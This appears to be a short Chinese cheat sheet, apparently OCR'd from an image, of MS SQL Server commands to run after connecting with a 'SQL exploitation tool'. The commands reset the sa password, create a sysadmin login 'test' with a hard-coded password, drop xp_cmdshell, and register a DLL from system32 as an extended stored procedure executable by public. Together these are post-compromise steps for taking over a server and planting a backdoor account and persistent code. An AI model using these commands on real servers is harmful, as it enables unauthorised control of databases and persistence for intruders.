
____________
【更改sa口令方法：用sql综合利用工具连接后，执行命令】
exec sp_password NULL,'新密码','sa'
_____________________________________________________________
____________
【添加和删除一个SA权限的用户test】
exec master.dbo.sp_addlogin test,ptlove
exec master.dbo.sp_addsrvrolemember test,sysadmin
_____________________________________________________________
____________
【删除扩展存储过过程xp_cmdshell的语句】
exec sp_dropextendedproc 'xp_cmdshell'
_____________________________________________________________
____________
【添加扩展存储过过程】
EXEC [master]..sp_addextendedproc 'xp_proxiedadata',
'c:\winnt\system32\sqllog.dll'
GRANT exec On xp_proxiedadata TO public